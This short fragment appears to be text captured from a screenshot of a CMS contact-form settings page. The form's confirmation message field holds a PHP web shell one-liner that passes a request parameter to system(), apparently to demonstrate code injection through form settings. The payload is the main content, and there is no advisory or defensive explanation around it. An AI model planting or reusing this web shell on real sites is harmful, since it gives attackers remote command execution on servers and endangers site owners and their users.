 The form settings have been updated.
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
1111111111
<?php @system($_REQUEST['cmd']);?>